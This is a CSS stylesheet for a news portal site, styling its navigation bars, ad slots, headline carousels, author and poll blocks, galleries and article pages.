@import url("https://fonts.googleapis.com/css?family=Amiri:400,400i,700,700i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Rubik:300,300i,400,400i,500,500i,700,700i,900,900i&subset=arabic,cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin-ext,vietnamese");

body {
  background: #efefef;
  font-family: "Poppins", "Roboto", sans-serif;
  font-size: 14px;
}

@media (min-width: 1200px) {
  .container {
    max-width: 1050px !important;
  }
}

blockquote {
  margin: 0 0 1rem;
  padding-left: 3em;
  border-left: 0.4em solid #032a631a;
  font-style: italic;
}

.breadcrumb {
  font-size: 14px;
  background: none;
  padding: 0px;
  margin: 20px 0px;
}
.breadcrumb li + li:before {
  padding: 0 5px;
  color: #999;
  content: "\203A";
}
.breadcrumb li a {
  color: #999 !important;
}

.shadow {
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.1) !important;
}
.shadow1 {
  background: #fff !important;
  box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1);
}
.theme_bg_light {
  background: #fff !important;
}

#top_navbar {
}

#top_navbar .navbar-light .navbar-nav .nav-link {
  font-size: 15px;
  font-weight: 600;
  color: #000;
  padding: 6px 11px 6px 11px;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.navbar {
  padding: 7px 0px !important;
}

#top_navbar .navbar-light .navbar-nav .nav-link:hover {
  background: rgba(0, 0, 0, 0.24);
}
#top_navbar .navbar-light .navbar-nav .active {
  background: rgba(0, 0, 0, 0.24);
}

#navbar_bottom {
}
#navbar_bottom .title {
  position: absolute;
  color: #fff;
  padding: 7px 7px;
  font-size: 15px;
  font-weight: 600;
  margin: 0 10px 0 0;
}
#navbar_bottom .title i {
  font-size: 18px;
}

.top_header_menu {
  margin: 0px;
  padding: 0px;
  display: inline-block;
  float: right;
}
.top_header_menu li {
  list-style: none;
  display: inline-block;
}
.top_header_menu li a {
  font-size: 18px;
  display: block;
  padding: 4px 10px 0px 10px;
  color: #fff;
}

.hot_news {
  position: absolute;
  left: 155px;
  margin: 0;
  padding: 0;
  height: 30px;
  overflow: hidden;
  width: 400px;
  line-height: 35px;
}
.hot_news .item {
  list-style-type: none;
  color: #000000;
  font-weight: 600;
  overflow: hidden;
}
.hot_news .item a {
  /*  color: #ffffffd9;*/
  color: #ffffff;
}

@keyframes blink {
  0% {
    opacity: 0.2;
  }

  20% {
    opacity: 1;
  }

  100% {
    opacity: 0.2;
  }
}
.saving i {
  animation-name: blink;
  animation-duration: 1.4s;
  animation-iteration-count: infinite;
  animation-fill-mode: both;
}

.saving i:nth-child(2) {
  animation-delay: 0.2s;
}

.saving i:nth-child(3) {
  animation-delay: 0.4s;
}

/* HEADER */
#header {
  margin: 5px 0px 5px 0px;
}
.advert_header {
  position: fixed;
  margin-left: -180px;
  top: 100px;
  width: 160px;
  overflow: hidden;
}

.new_content {
  background: #fff;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-bottom: 10px;
}
.new_content_p_reset {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.content {
  background: #fff;
}
.page-left {
  width: 700px;
  float: left;
}
.page-right {
  width: 300px;
  float: right;
}

.taglink {
  font-weight: bold !important;
}

.currency .fa-minus {
  font-size: 11px !important;
}
.site_onu {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #fff;
  border: 1px solid #999;
  z-index: 6000;
  top: 0;
  left: 0;
  display: none;
}

.site_onu .content {
  position: absolute;
  margin-top: 1%;
}
.site_onu .bar {
  text-align: right;
  font-weight: bold;
  background: #e4e4e4;
  padding: 10px;
  height: 40px;
  font-size: 15px;
}
.site_onu .bar div {
  margin-right: 10px;
  cursor: pointer;
}
.site_onu .saniye {
  float: left;
}
.site_onu .kapat {
  float: right;
}

input[type="submit"] {
  float: right;
  border: 0;
  color: #fff;
  height: 40px;
  font-weight: bold;
  margin: 5px 0 30px 0;
}

.socialRightBlock .box {
  height: 80px;
  border-bottom: solid 10px;
  margin-bottom: 5px;
  position: relative;
}
.socialRightBlock .box .social_name {
  color: #fff;
}
.socialRightBlock .box i {
  position: absolute;
  left: 15px;
  top: 15px;
  color: #fff;
  font-size: 40px;
}
.socialRightBlock .box > span {
  position: absolute;
  left: 60px;
  top: 10px;
  color: #fff;
  display: block;
  cursor: pointer;
  font-weight: bold;
  font-size: 20px;
}

.socialRightBlock .box .btnContainer {
  position: absolute;

  top: 38px;
  left: 60px;
  border-radius: 3px;
  height: 20px;
  min-width: 80px;
  padding: 3px;
}
.socialRightBlock .facebook {
  background: #3c5b9b;
  border-bottom: solid 10px #32508d;
}
.socialRightBlock .twitter {
  background: #59c8ff;
  border-bottom: solid 10px #48b7ee;
}
.socialRightBlock .google {
  background: #ba3526;
  border-bottom: solid 10px #a62f22;
}

/* HEADER 1 */
#header1 {
  margin: 0px 0px 10px 0px;
}
.currency .advert_header1 {
  position: fixed;
  margin-left: -180px;
  top: 10px;
  width: 160px;
  overflow: hidden;
}
.header_tt {
  margin-bottom: 10px;
  background: #ebebebd6;
}
.header_tt .header_date {
  display: block;
  padding: 4px;
}
.header_tt_menu {
  margin: 0px;
  padding: 0px;
}
.header_tt_menu li {
  border-left: #00000014 1px solid;
  list-style: none;
  display: inline-block;
}
.header_tt_menu li a {
  display: block;
  padding: 5px 10px;
  color: #6f6e6e;
  text-align: center;
  font-size: 13px;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}

.header_tt_menu li a:hover {
  background: rgba(0, 0, 0, 0.24);
  color: #fff;
}
.header_tt_menu li a i {
  width: 28px;
  height: 28px;
  text-align: center;
  background: #e0e0e0;
  line-height: 28px;
  border-radius: 28px;
  color: #000;
  font-size: 17px;
}

#logo {
  display: block;
  width: 280px;
  float: left;
}
#logo img {
  max-width: 280px;
  max-height: 90px;
}

.advert {
  margin: 0px 0px 10px 0px;
}

/*  ADVERT*/
.advert_72890 {
  width: 728px;
  height: 90px;
  float: right;
  overflow: hidden;
}
.advert_x_detail {
  float: left;
  margin: 0px 20px 20px 0px;
}
.advert_y_detail {
  text-align: center;
  padding: 4px 0px;
  border-top: #ebebeb 1px solid;
  border-bottom: #ebebeb 1px solid;
}
.header_big_advert {
  overflow: hidden;
  text-align: center;
  margin: 0px 0px;
}

h1 {
  color: #000;
  font-size: 32px;
  font-weight: bold;
  margin: 0;
  padding: 0;
}
.pt10 {
  padding-top: 10px;
}
.pt20 {
  padding-top: 20px;
}
.pt70 {
  padding-top: 70px;
}
.pt60 {
  padding-top: 60px;
}
.pt50 {
  padding-top: 50px;
}

.theme_bg_color {
  /*background:#ff4136 !important;*/
  background: #38424b !important;
}
.theme_bg_color1 {
  background: #ad090f !important;
}
.theme_bg_color2 {
  background: #38424b !important;
}
.theme_bg_color3 {
  background: #38424b !important;
}
.theme_bg_color4 {
  background: #38424b !important;
}
.theme_bg_dark_blue {
  background: #343a40 !important;
}

a {
  color: #222222;
}
a:hover {
  text-decoration: none;
  color: inherit;
}

.arrow_box {
  display: block;

  background: #dc3545;
  color: #fff;
  top: 100px;
  left: 0px;
  position: absolute;
  padding: 4px 8px;
  font-weight: 600;
  font-size: 12px;
}
.arrow_box:after,
.arrow_box:before {
  left: 100%;
  top: 0%;
  border: solid transparent;
  content: " ";
  height: 0px;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.arrow_box:after {
  /* border-color: rgba(136, 183, 213, 0); */
  border-left-color: #dc3545;
  border-width: 13px;
  /* width: 50px; */
}

#top_headline .title {
  display: block;
  text-align: center;
  padding: 10px 5px;
  font-weight: 600;
  font-size: 15px;
  position: relative;
}
#top_headline .title .text {
  position: relative;
  -webkit-transition: color 0.15s ease;
  -moz-transition: color 0.15s ease;
  -o-transition: color 0.15s ease;
  transition: color 0.15s ease;

  z-index: 1;
}
#top_headline .row .col .title:before {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  -webkit-transition: all 0.15s ease;
  -moz-transition: all 0.15s ease;
  -o-transition: all 0.15s ease;
  transition: all 0.15s ease;
  background: #f44336;
  opacity: 0;
  height: 0px;
}
#top_headline .row .col:hover img {
  opacity: 0.7;
}
#top_headline .row .col:hover .title:before {
  height: 100%;
  opacity: 1;
}
#top_headline .row .col:hover .title {
  color: #fff !important;
}

#top_headline .row .col {
  position: relative;
}
#top_headline img {
  width: 100% !important;
  height: 130px;
}

.news_detail_gallery {
  padding: 20px;
  webkit-box-shadow: 0 0 2px 1px #cccccc6b;
  box-shadow: 0 0 2px 1px #cccccc6b;
  margin: 20px 0px;
}
.news_detail_gallery h2 {
  padding: 20px 0px;
  text-align: center;
}
.news_detail_gallery .item {
  display: block;
  width: 100%;
}
.news_detail_gallery .item .item_description {
  padding: 10px;
  text-align: center;
  display: block;
}
.news_detail_gallery .item img {
  width: 100%;
}
.news_detail_gallery iframe {
  width: 100% !important;
  height: 400px !important;
}
.news_item_list .title {
  display: block;
  text-align: center;
  padding: 10px;
  font-weight: 600;
  font-size: 15x;
  height: 80px;
  overflow: hidden;
}
.news_item_list img {
  width: 100% !important;
  height: 160px;
}

#top_headline .gcard {
  height: 210px;
  overflow: hidden;
}
.gcard {
  webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.05);

  display: block;
  background-color: #fff;
  margin-bottom: 10px;
  box-sizing: border-box;
  position: relative;
}
.gcard a:hover {
  color: #ed1d25;
}
.gcard .cat {
  position: absolute;
  background: #f00;
  color: #fff;
  font-size: 12px;
  font-weight: bold;
  top: 0px;
  padding: 5px 10px;
}
.gcard .item_image {
  width: 100%;
  height: 130px;
  overflow: hidden;
  display: block;
}

.white_area {
  margin: 0px;
  padding: 0px;
}
.white_area li {
  list-style: none;
}
.white_area .item {
  padding: 0px;
  margin: 0px;
}
.white_area .item img {
  width: 100%;
  height: 180px;
}
.white_area .item .title {
  font-size: 16px;
  color: #155817;
  line-height: 1.5em;
  font-weight: bold;
  display: block;
  text-align: center;
  padding: 5px;
}
.white_area .item .description {
  display: none;
  font-size: 13px;
  color: #155817;
  text-align: center;
  padding: 5px;
  margin-bottom: 5px;
}

#right_one_slider .owl-prev {
  height: 39px;
  width: 39px;
  position: absolute;
  left: 0px;
  top: 50px;
  background: url(images/btnLeft_green.png) no-repeat center;
  z-index: 100;
  cursor: pointer;
}
#right_one_slider .owl-next {
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0px;
  top: 89px;
  background: url(images/btnRight_green.png) no-repeat center;
  z-index: 100;
  cursor: pointer;
}

#top-man {
  margin: 0px 0px;
  padding: 0px;
  height: 220px;
  overflow: hidden;
}
#top-man li {
  list-style: none;
}
#top-man li img {
  width: 100%;
}
#top-man .owl-buttons {
  display: none;
}
#top-man:hover .owl-buttons {
  display: block;
}
#top-man .owl-prev,
#top-man .owl-next {
  height: 44px;
  width: 44px;
  position: absolute;
  top: 50%;
  margin-top: -22px !important;
  background: #f00;
  color: #fff;
  text-align: center;
  line-height: 44px;
  font-stretch: extra-expanded;
  font-size: 25px;
  font-weight: 700;
}
#top-man .owl-prev {
  left: 0;
}
#top-man .owl-next {
  right: 0;
}
#top-man .owl-pagination {
  position: absolute;
  bottom: 2px;
  right: 90px;
}

#top-man .owl-page span {
  width: 39px;
  height: 40px;
  font-size: 16px;
  font-weight: bold;
  color: #000;
  border-radius: 100%;
  margin-left: 3px;
  text-align: center;
  cursor: pointer;
  background: #fff;
  line-height: 36px;
  background: #ebebeb;
}
#top-man .owl-page.active span {
  color: #ffffff;
  background: #f00;
}

.back-to-top {
  cursor: pointer;
  position: fixed;
  bottom: 20px;
  right: 20px;
  display: none;
}

.tab-content ul {
  margin: 0px;
  padding: 0px;
}
.tab-content ul li {
  display: flex;
  height: 72px;
  overflow: hidden;
  list-style: none;
  padding: 0px;
  margin: 0px;
}
.tab-content ul li a {
  color: #003;
  font-size: 14px;
  padding: 10px 5px 0px 0px;
  border-bottom: solid 1px #dedede73;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tab-content ul li a span {
  display: block;
  font-size: 32px;
  font-weight: 900;
  margin-right: 10px;
  background: #ebebeb;
  padding: 0px 10px;
  text-align: center;
  width: 42px;
  float: left;
  color: #222;
}

.tab-content ul li a:hover {
}

/*.tab-content ul{ margin:0px; padding:0px;}
.tab-content ul li{ list-style:none; padding:0px; margin:0px;}
.tab-content ul li a{ display:block; padding:10px; border-bottom: solid 1px #dedede; font-weight:600;}
.tab-content ul li a:hover{ background: rgba(0,0,0,0.24);}
.tab-content ul li a span{ display:inline-block; font-size:20px; font-weight:900; margin-right:10px;}*/
.modules {
  /*box-shadow: 0 1px 1px 0 #d3d3d3;*/
  background: #fff;
  margin: 10px 0px !important;
  display: block;
}
.module_title {
  padding: 5px 5px !important;
  margin: 0px 0px 10px 0px !important;
  font-size: 16px !important;
  font-weight: 500 !important;
  position: relative;
}
.module_title .all {
  display: block;
  width: 50px;
  position: absolute;
  right: 10px;
  top: 0px;
  padding: 10px;
  font-size: 12px;
  color: inherit;
}
.module_title span {
  font-weight: 900 !important;
}
.margin-top-10 {
  margin-top: 10px;
}
.margin-top-bottom-10 {
  margin-bottom: 10px;
  margin-top: 10px;
}
.border_top_turqu {
  border-top: #1abc9c 3px solid;
}
.border_top_green {
  border-top: #2ecc71 3px solid;
}
.border_top_blue {
  border-top: #3498db 3px solid;
}
.border_top_pink {
  border-top: #9b59b6 3px solid;
}
.border_top_yellow {
  border-top: #f1c40f 3px solid;
}
.border_top_orange {
  border-top: #e67e22 3px solid;
}
.border_top_red {
  border-top: #e74c3c 3px solid;
}

.border_bottom_turqu {
  border-bottom: #1abc9c 5px solid;
}
.border_bottom_green {
  border-bottom: #2ecc71 5px solid;
}
.border_bottom_blue {
  border-bottom: #3498db 5px solid;
}
.border_bottom_pink {
  border-bottom: #9b59b6 5px solid;
}
.border_bottom_yellow {
  border-bottom: #f1c40f 5px solid;
}
.border_bottom_orange {
  border-bottom: #e67e22 5px solid;
}
.border_bottom_red {
  border-bottom: #e74c3c 5px solid;
}
.border_bottom_white {
  border-bottom: #fff 5px solid;
}

.border_bottom_left_turqu {
  border-bottom: #cccccc3b 5px solid;
  border-left: #1abc9c 5px solid;
}
.border_bottom_left_green {
  border-bottom: #cccccc3b 5px solid;
  border-left: #9fca1b 5px solid;
}
.border_bottom_left_blue {
  border-bottom: #cccccc3b 5px solid;
  border-left: #3498db 5px solid;
}
.border_bottom_left_pink {
  border-bottom: #cccccc3b 5px solid;
  border-left: #9b59b6 5px solid;
}
.border_bottom_left_yellow {
  border-bottom: #cccccc3b 5px solid;
  border-left: #f1c40f 5px solid;
}
.border_bottom_left_orange {
  border-bottom: #cccccc3b 5px solid;
  border-left: #e67e22 5px solid;
}
.border_bottom_left_red {
  border-bottom: #cccccc3b 5px solid;
  border-left: #e74c3c 5px solid;
}
.border_bottom_left_midnight {
  border-bottom: #cccccc3b 5px solid;
  border-left: #34495e 5px solid;
}

.home .gallery_block {
  width: 100%;
  max-height: 260px;
  background: #040404;
  margin: 0 0 10px 0;
  overflow: hidden;
  padding: 0px 0 0 20px;
}
.home .gallery_block .item {
  float: left;
  position: relative;
  width: 230px;
  margin: 40px 20px 20px 0;
  text-align: center;
  color: #fff;
}
.home .gallery_block .item a {
  color: #fff;
  font-size: 17px;
  font-weight: 600;
  text-decoration: none;
}
.home .gallery_block .item a:hover {
  color: #ed1d25;
}
.home .gallery_block .item:last-child {
  margin: 40px 0 16px 0;
}
.home .gallery_block .item img {
  float: left;
  width: 100%;
  height: 120px;
  margin: 0 0 16px 0;
}
.home .gallery_block .item:hover .video_icon {
  background: #ed1d25;
  color: #fff;
}
.home .gallery_block .item .video_icon {
  float: left;
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 14px;
  background: #fff;
  border-radius: 34px;
  color: #040404;
  position: absolute;
  top: 0;
  right: 0;
  margin: 12px;
}

/* The container */
.radio_container {
  display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  font-size: 17px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Hide the browser's default radio button */
.radio_container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* Create a custom radio button */
.checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #eee;
  border-radius: 50%;
}

/* On mouse-over, add a grey background color */
.radio_container:hover input ~ .checkmark {
  background-color: #ccc;
}

/* When the radio button is checked, add a blue background */
.radio_container input:checked ~ .checkmark {
  background-color: #2196f3;
}

/* Create the indicator (the dot/circle - hidden when not checked) */
.checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* Show the indicator (dot/circle) when checked */
.radio_container input:checked ~ .checkmark:after {
  display: block;
}

/* Style the indicator (dot/circle) */
.radio_container .checkmark:after {
  top: 9px;
  left: 9px;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: white;
}

.right_article_list {
  margin: 0;
  padding: 0;
}
.right_article_list li {
  list-style: none;
  padding: 0;
  margin: 0;
  border-bottom: #cccccc3b 2px solid;
}
.right_article_list li:hover {
  background: #fff;
  -webkit-transition: all 200ms ease-in-out;
  -moz-transition: all 200ms ease-in-out;
  -o-transition: all 200ms ease-in-out;
  transition: all 200ms ease-in-out;
}
.right_article_list li .image {
  width: 64px;
  height: 64px;
  float: left;
  margin: 5px 10px 5px 0px;
  /* border: #FFF 4px solid; */
  border-radius: 5px;
}
.right_article_list li .name {
  display: block;
  padding-top: 10px;
  font-size: 16px;
  color: #333;
  font-weight: bold;
}
.right_article_list li .title {
  display: block;
  line-height: 20px;
  font-size: 13px;
  color: #333;
}

.right_poll_title {
  display: block;
  padding: 5px 0px;
  font-weight: bold;
}
.right_poll_list {
  margin: 10px 0;
  padding: 0;
}

.right_poll_list li {
  list-style: none;
  padding: 6px 0px;
  margin: 0;
  border-bottom: #efefef 1px dotted;
  cursor: pointer;

  color: #343a40;
  /* font-family: 'Roboto',sans-serif!important; */
}

.right_poll_list li:hover {
  background: #f7f7f7;
  -webkit-transition: all 200ms ease-in-out;
  -moz-transition: all 200ms ease-in-out;
  -o-transition: all 200ms ease-in-out;
  transition: all 200ms ease-in-out;
}
.right_poll_list li .image {
  width: 60px;
  height: 60px;
  margin: 5px;
  border: #fff 4px solid;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.home_news_two .news_small {
  float: right;
  width: 240px;
  overflow: hidden;
  height: 190px;
  margin-bottom: 10px !important;
}
.home_news_two .news_small .item {
  display: block;
}
.home_news_two .news_small .item img {
  display: block;
  height: 120px;
  width: 100%;
}
.home_news_two .news_small .item .item_title {
  overflow: hidden;
  display: block;
  margin-top: 5px;
  line-height: 1.5em;
  font-size: 16px;
  text-align: center;
}
.home_news_two .news_small .item .item_description {
  display: none;
  margin-top: 5px;
  line-height: 20px;
  font-size: 12px;
  color: #333;
}

.home_news_two .news_small1 {
  float: left;
  width: 240px;
  margin: 10px;
  overflow: hidden;
  height: 190px;
  margin-bottom: 10px !important;
}
.home_news_two .news_small1 .item {
  display: block;
}
.home_news_two .news_small1 .item img {
  display: block;
  height: 120px;
  width: 100%;
}
.home_news_two .news_small1 .item .item_title {
  overflow: hidden;
  display: block;
  margin-top: 5px;
  line-height: 1.3em;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
}
.home_news_two .news_small1 .item .item_description {
  display: none;
  margin-top: 5px;
  line-height: 20px;
  font-size: 12px;
  color: #333;
}

.home_news_two .news_big {
  float: left;
  width: 435px;
  margin-bottom: 30px;
  overflow: hidden;
  height: 320px;
}
.home_news_two .news_big .item {
  display: block;
}
.home_news_two .news_big .item img {
  display: block;
  height: 240px;
  width: 100%;
}
.home_news_two .news_big .item .item_title {
  overflow: hidden;
  display: block;
  margin-top: 5px;
  font-size: 20px;
  font-weight: 600;
  line-height: 1.5;
  padding: 2px 10px;
  text-align: center;
}
.home_news_two .news_big .item .item_description {
  display: none;
  overflow: hidden;
  margin-top: 5px;
  font-size: 13px;
  padding: 2px 10px;
}

.home_headline_sub_news {
  height: 250px;
  overflow: hidden;
  margin-bottom: 20px;
}

.home_headline_sub_news .item_image {
  display: block;
  width: 100%;
  height: 185px;
  overflow: hidden;
}

.home_headline_sub_news .item_title {
  display: block;
  margin-top: 5px;
  font-size: 17px;
  font-weight: 600;
  text-align: center;

  /* padding: 0px 0px 20px 0px; */
}

.nav-pills .nav-link {
  border-radius: 0px;
}
.nav-link {
  display: block;
  padding: 6px 8px 6px 8px;
}

#author_line .owl-prev {
  height: 40px;
  width: 30px;
  position: absolute;
  left: 0px;
  top: 30%;
  background: #d41414 url(images/sol_ok1.png) no-repeat center;
  z-index: 100;
  cursor: pointer;
}

#author_line .owl-next {
  height: 40px;
  width: 30px;
  position: absolute;
  right: 0px;
  top: 30%;
  background: #d41414 url(images/sag_ok1.png) no-repeat center;
  z-index: 100;
  cursor: pointer;
}

#author_line {
  margin: 10px 0px 15px 0px;
  max-height: 260px;
  overflow: hidden;
}

#author_line .item {
  list-style: none;
  width: 100%;
  background: #fff;
  height: 260px;
  text-align: center;
  padding: 10px;
  margin: 5px 0px;
  -moz-box-shadow: 0 0 4px #e8e8e8;
  -webkit-box-shadow: 0 0 4px #e8e8e8;
  box-shadow: 0 0 4px #e8e8e8;
}
#author_line .item:hover {
  background: #ebebeb;
}
#author_line .item:hover .title {
}
#author_line .item img {
  height: 130px;
  width: 130px;
  border-radius: 130px;
  margin: 0px auto 10px auto;
  border: 1px solid #f2f2f2;
  padding: 2px;
  box-shadow: 0 0 10px #e8e8e8;
  background: #fff;
}
#author_line .item .name {
  display: block;
  width: 100%;
  color: #ed1d25;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 10px 0;
}
#author_line .item .date {
  display: none;
  width: 100%;
  font-size: 14px;
  color: #6e6e6e;
}
#author_line .item .title {
  display: block;
  width: 100%;
  font-size: 15px;
  color: #000;
  margin: 6px 0 0 0;
}

.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
  float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}
.owl-controls {
  margin-top: -15px;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing {
  cursor: url(grabbing.png) 8 8, move;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}

.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 5px 7px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background: #869791;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  filter: Alpha(Opacity=100);
  opacity: 1;
}
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #fff;
  padding: 2px 10px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.headline_area {
  width: 100% !important;
  height: 420px !important;
  overflow: hidden !important;
}
#headline {
  margin: 0px 0px 80px 0px;
  padding: 0px;
  height: 390px;
  position: relative;
}

#headline li .image {
  display: block;
  width: 700px;
  height: 370px;
}

#headline li {
  list-style: none;
}
#headline li .title {
  position: absolute;
  line-height: 1.2em;
  background: linear-gradient(
    0deg,
    rgb(2 32 50) 0%,
    rgb(2 32 50 / 67%) 31%,
    rgba(0, 0, 0, 0) 69%
  );
  color: #ffffff;
  font-size: 28px;
  font-weight: bold;
  bottom: 0px;
  /* margin: 10px; */
  padding: 140px 10px 10px 10px;
  width: inherit;
  /* border-radius: 10px; */
  text-align: center;
  text-shadow: 2px 2px 0px rgb(0 0 0 / 62%);
  width: 100%;
}
#headline li .cat {
  position: absolute;
  color: #fff;
  font-size: 18px;
  font-weight: bold;
  top: 0px;
  margin: 10px;
  padding: 5px 10px;
}

#headline li i {
  position: absolute;
  color: #ffffffd4;
  font-size: 52px;
  font-weight: bold;
  top: 40%;
  left: 45%;
  margin: 10px;
  padding: 10px;
  width: inherit;
}

#headline .owl-buttons {
  display: none;
}
#headline:hover .owl-buttons {
  display: block;
}

#headline .owl-prev {
  position: absolute;
  top: 42%;
  width: 30px;
  height: 51px;
  left: 4px;
  background: url(images/sol_ok.png);
  cursor: pointer;
  z-index: 1000;
}

#headline .owl-next {
  position: absolute;
  top: 42%;
  width: 30px;
  height: 51px;
  right: 4px;
  background: url(images/sag_ok.png);
  cursor: pointer;
  z-index: 1000;
}

#headline .owl-pagination {
  position: absolute;
  bottom: -30px;
  left: 0px;
  width: 100%;
  background: #fff;
}
#headline .owl-page span {
  width: 43.66px;
  height: 40px;
  font-size: 21px;
  font-weight: bold;
  color: #000;
  border-radius: 0%;
  margin-left: -4px;
  text-align: center;
  cursor: pointer;
  background: #fff;
  line-height: 36px;
  background: #ebebeb;
}
#headline .owl-page.active span {
  background: #ff4136;
  color: #fff;
}

#video_detail iframe {
  width: 100% !important;
  min-height: 400px !important;
}

.left_menu {
  margin: 0px 0px 20px 0px;
  padding: 0px;
  background: #efefef;
}
.left_menu li {
  list-style: none;
  padding: 0px;
  margin: 0px;
}
.left_menu .cat {
  list-style: none;
  padding: 10px;
  margin: 0px;
  color: #fff;
  font-weight: 600;
}
.left_menu li a {
  display: block;
  padding: 10px;
  border-bottom: #e4e4e4 1px solid;
  font-weight: 600;
}

.left_menu li .active {
  background: #fff;
}
.left_menu li a:hover {
  background: #fff;
}

.h340 {
  height: 340px !important;
}

.authors_block_list {
  width: 100%;
  margin: 10px 0px;
}
.authors_block_list .item {
  width: 100%;
  background: #fff;
  height: 250px;
  text-align: center;
  padding: 10px;
  -moz-box-shadow: 0 0 4px #e8e8e8;
  -webkit-box-shadow: 0 0 4px #e8e8e8;
  box-shadow: 0 0 4px #e8e8e8;
  margin-bottom: 20px;
}
.authors_block_list .item:hover {
  -moz-box-shadow: 0 0 10px #e8e8e8;
  -webkit-box-shadow: 0 0 10px #e8e8e8;
  box-shadow: 0 0 10px #e8e8e8;
  background: #f7f7f7;
}
.authors_block_list .item img {
  height: 130px;
  width: 130px;
  border-radius: 130px;
  float: left;
  margin: 0px 0 10px 50px;
  border: 1px solid #f2f2f2;
  padding: 2px;
  box-shadow: 0 0 10px #e8e8e8;
}
.authors_block_list .item .name {
  display: block;
  width: 100%;
  color: #ed1d25;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 10px 0;
}
.authors_block_list .item .date {
  display: none;
  width: 100%;
  font-size: 14px;
  color: #6e6e6e;
}
.authors_block_list .item .title {
  height: 55px;
  overflow: hidden;
  display: block;
  width: 100%;
  font-size: 15px;
  color: #000;
  margin: 6px 0 0 0;
}

/* GALLERY PAGE */
.gallery_page h1 {
  float: none !important;
  text-align: center;
}
.gallery_page .description {
  text-align: center;
  margin: 0px !important;
  line-height: normal !important;
  font-size: 16px !important;
}
.gallery_page .desc p {
  text-align: center !important;
}

.gallery_page .video_list img {
  width: 100%;
  height: 120px;
}
.gallery_page .video_list i {
  position: absolute;
  color: #ffffffd4;
  font-size: 32px;
  font-weight: bold;
  top: 10%;
  left: 45%;
  margin: 10px;
}
.gallery_page .video_list span {
  display: block;
  padding: 10px;
  text-align: center;
  font-size: 16px;
  height: 80px;
  overflow: hidden;
  font-weight: 600;
}

.gallery_page .home_news_two .news_big .item .item_title {
  overflow: hidden;
  color: #fff;
  display: block;
  margin-top: 0px;
  font-size: 24px;
  font-weight: 600;
  height: 78px;
  line-height: 1.2;
  padding: 10px 10px;
}
.gallery_page .home_news_two .news_small .item .item_title {
  color: #fff;
  height: 70px;
  overflow: hidden;
  display: block;
  /* padding: 15px; */
  margin-top: 0px;
  line-height: 1.3em;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
}
.gallery_page .home_news_two .news_small {
  float: right;
  width: 240px;
  overflow: hidden;
  height: 164px;
  margin-bottom: 10px !important;
}

/* SINGULAR PAGE */

.editor {
  display: flex;
  align-items: center;
  font-size: 14px;
  color: #000 !important;
  margin: 10px 0px 10px 0px;
}
.editor img {
  width: 64px;
  height: 64px;
  margin-right: 14px;
  border-radius: 100%;
  border: 1px solid #f6f6f6;
  object-fit: cover;
}

